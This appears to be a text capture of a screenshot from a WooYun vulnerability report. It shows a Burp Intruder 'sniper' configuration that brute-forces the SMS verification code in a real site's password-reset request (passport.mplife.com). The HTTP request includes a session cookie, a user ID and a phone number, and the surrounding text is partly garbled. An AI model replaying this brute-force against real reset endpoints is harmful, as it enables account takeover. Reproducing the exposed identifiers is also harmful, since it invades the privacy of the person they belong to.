 target positions payloads options
attack type sniper
1 payload position
POST /tools/Handler.ashx HTTP/1.1
Host: passport.mplife.com
Proxy-Connection: keep-alive
Content-Length: 75
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://passport.mplife.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.20 (KHTML, like Gecko) Chrome/25.0.1337.0 Safari/537.20
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://passport.mplife.com/getpasswd/MobileCodeVerificationByFindPwd.aspx?mobile=
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: ASP.NET_SessionId=ot0snqal50bpe0mxfocnf13i; MPULLT=2013-03-21 11:41:42; usercentervalidcode=23406;
mobilecode=UserId=088aa0fc-2fc8-4209-92f0-ad43491307ee&Mobile=18980555875; __utma=1.48094100.1363837229.1363837229.1363837229.1; __utmb=1.34.9.1363837833886;
__utmc=1; __utmz=1.1363837229.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
act=checkcodedofindpwd&code=§123456§&mobile=1 75&rn=0.4153779929038137
www.wooyun.org